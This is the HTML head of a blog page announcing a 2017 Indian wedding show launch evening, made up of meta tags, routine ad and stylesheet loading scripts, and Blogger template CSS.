

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2017/03/anuraj-antil-sukant-arora-rashu-rathi-hosts-an-evening-to-celebrate-launch-of-indian-wedding-show-over-fashion-show-designer-anjalee-arjun-kapoor.html
body_size: 173469
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2017/03/anuraj-antil-sukant-arora-rashu-rathi-hosts-an-evening-to-celebrate-launch-of-indian-wedding-show-over-fashion-show-designer-anjalee-arjun-kapoor.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/5195266971888224205/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8ThFatO3lPX8u2vaXaLRY6wqGqoiyL2ObO0fRgh0KNaeIbvVc2q0wtBo01tjETOzPxoKmxGxx_IWo0MgtcpLyEwNjqk1vc3S5yDEvRZNOgj2f14hWLaE5918IiFDJBqumuSbA_vXxe20/s640/Akanksa+Antil.JPG' rel='image_src'/>
<meta content='An evening was hosted by Anuraj Antil, Sukant Arora and Rashu Rathi to celebrate the Launch of Indian Wedding show. The two day show at Pragati Maidan had exhibitors and visitors both coming from U.A.E, Malaysia, Thailand and other Pan-Asian count as well. The show was inaugurated by Union Minister and Bollywood Singer Babul Supriyo and Social Activist Neelam Pratap Rudy.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2017/03/anuraj-antil-sukant-arora-rashu-rathi-hosts-an-evening-to-celebrate-launch-of-indian-wedding-show-over-fashion-show-designer-anjalee-arjun-kapoor.html' property='og:url'/>
<meta content='Anuraj Antil, Sukant Arora &amp; Rashu Rathi hosts an evening to celebrate the Launch of Indian Wedding Show  Over Fashion show by Designer Anjalee &amp; Arjun Kapoor ' property='og:title'/>
<meta content='An evening was hosted by Anuraj Antil, Sukant Arora and Rashu Rathi to celebrate the Launch of Indian Wedding show. The two day show at Pragati Maidan had exhibitors and visitors both coming from U.A.E, Malaysia, Thailand and other Pan-Asian count as well. The show was inaugurated by Union Minister and Bollywood Singer Babul Supriyo and Social Activist Neelam Pratap Rudy.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8ThFatO3lPX8u2vaXaLRY6wqGqoiyL2ObO0fRgh0KNaeIbvVc2q0wtBo01tjETOzPxoKmxGxx_IWo0MgtcpLyEwNjqk1vc3S5yDEvRZNOgj2f14hWLaE5918IiFDJBqumuSbA_vXxe20/w1200-h630-p-k-no-nu/Akanksa+Antil.JPG' property='og:image'/>
<title>
Anuraj Antil, Sukant Arora & Rashu Rathi hosts an evening to celebrate the Launch of Indian Wedding Show  Over Fashion show by Designer Anjalee & Arjun Kapoor  - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
